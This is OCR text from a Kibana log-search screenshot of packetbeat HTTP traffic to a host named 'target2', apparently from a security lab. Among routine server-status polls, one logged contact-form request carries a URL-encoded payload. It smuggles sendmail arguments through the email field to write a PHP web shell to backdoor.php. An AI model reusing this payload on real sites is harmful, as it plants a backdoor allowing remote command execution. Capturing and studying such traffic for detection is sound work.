 Search KQL Aug 4, 2022 @ 00:59:06.44 → Aug 4, 2022 @ 01:05:47.63 Refresh
destination.port: 80 × host.name: target2 × url.full exists × + Add filter
packetbeat-*
28,240 hits Reset search
Aug 4, 2022 @ 00:59:06.448 - Aug 4, 2022 @ 01:05:47.637 — Auto
Search field names
Filter by type 0
Selected fields
destination.ip
# destination.port
Top 5 values in 500 / 500 records
80
100%
Visualize
t host.name
Top 5 values in 500 / 500 records
target2
100%
Visualize
# http.request.bytes
source.ip
Count
4000
3000
2000
1000
0
00:59:00 00:59:30 01:00:00 01:00:30 01:01:00 01:01:30 01:02:00 01:02:30 01:03:00 01:03:30 01:04:00 01:04:30 01:05:00 01:05:30
@timestamp per 10 seconds
Time destination.ip destination.port source.ip source.port url.full host.name http.request.bytes
Aug 4, 2022 @ 01:05:37.727 127.0.0.1 80 127.0.0.1 36976 http://127.0.0.1/server-status?auto= target2 109B
Aug 4, 2022 @ 01:05:27.723 127.0.0.1 80 127.0.0.1 36975 http://127.0.0.1/server-status?auto= target2 109B
Aug 4, 2022 @ 01:05:17.722 127.0.0.1 80 127.0.0.1 36974 http://127.0.0.1/server-status?auto= target2 109B
Aug 4, 2022 @ 01:05:14.383 192.168.1.11 80 192.168. 47166 http://192.168.1.115/contact.php?action=submit&email=%22hackerman% target2 364B
5 1.90 5C%22+-oQ%2Ftmp+-X%2Fvar%2Fwww%2Fhtml%2Fbackdoor.php+blah%22%40bad
guy.com&message=%3C%3Fphp+echo+shell_exec%28%24_GET%5B%27cmd%27%5
D%29%3B+%3F%3E&name=Hackerman